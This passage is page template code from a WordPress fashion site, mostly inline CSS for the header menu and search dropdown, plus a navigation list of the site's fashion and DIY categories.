<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36 .tdb-menu>li{margin-right:20px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:20px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 8px;color:#000000}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Grenze!important;font-size:18px!important;line-height:68px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Grenze!important;font-size:16px!important;font-weight:400!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-menu>li{margin-right:15px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:15px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 6px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li{margin-right:10px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:10px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 5px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#cc8d4f;height:3px;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li.current-page-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li.current-page-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#cc8d4f}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#cc8d4f}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://dfashion123.com/category/diy/" data-wpel-link="internal"><div class="tdb-menu-item-text">DIY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47"><a href="https://dfashion123.com/category/fashion-ideas/" data-wpel-link="internal"><div class="tdb-menu-item-text">Fashion Ideas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-48"><a href="https://dfashion123.com/category/how-to/" data-wpel-link="internal"><div class="tdb-menu-item-text">How to</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49"><a href="https://dfashion123.com/category/men-fashion/" data-wpel-link="internal"><div class="tdb-menu-item-text">Men Fashion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-50"><a href="https://dfashion123.com/category/women-fashion/" data-wpel-link="internal"><div class="tdb-menu-item-text">Women Fashion</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-left:10px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_39 .tdb-head-search-btn i{font-size:24px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_39 .tdb-head-search-btn svg{width:24px}.tdi_39 .tdb-search-icon-svg{width:48px;height:48px}.tdi_39 .tdb-head-search-btn{justify-content:flex-end}.tdi_39{display:inline-block}.tdi_39 .tdb-search-txt{top:0px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_39 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_39 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_39 .tdb-search-form{border-width:0px}body .tdi_39 .tdb-drop-down-search-inner,.tdi_39 .tdb-search-form,.tdi_39 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_39 .tdb-head-search-form-input,.tdi_39 .tdb-head-search-placeholder{padding:5px 10px}.tdi_39 .tdb-search-form-inner:after{border-width:0px}.tdi_39 .tdb-head-search-form-btn-icon{top:0px}.tdi_39 .tdb-aj-search-results{padding:25px 20px}.tdi_39 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_39 .tdb-head-search-btn svg,.tdi_39 .tdb-head-search-btn svg *{fill:#000000}.tdi_39 .tdb-head-search-btn:hover i{color:#cc8d4f}.tdi_39 .tdb-head-search-btn:hover svg,.tdi_39 .tdb-head-search-btn:hover svg *{fill:#cc8d4f}.tdi_39 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_39 .tdb-search-form-inner{background-color:#fff7ef}.tdi_39 .tdb-head-search-form-btn{color:#ffffff;background-color:#cc8d4f;font-family:Raleway!important}.tdi_39 .tdb-head-search-form-btn svg,.tdi_39 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_39 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#dd9933}.tdi_39 .tdb-head-search-form-btn:hover svg,.tdi_39 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_39 .result-msg,.tdi_39 .result-msg a{color:#cc8d4f}.tdi_39 .result-msg a:hover{color:#dd9933}.tdi_39 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_39 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_39 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_39 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_39 .td-image-container,.ie11 .tdi_39 .td-image-container{flex:0 0 auto}.tdi_39 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_39 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_39 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#cc8d4f}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-read-more{display:none}.tdi_39 .td-author-date{display:none}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:none}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39 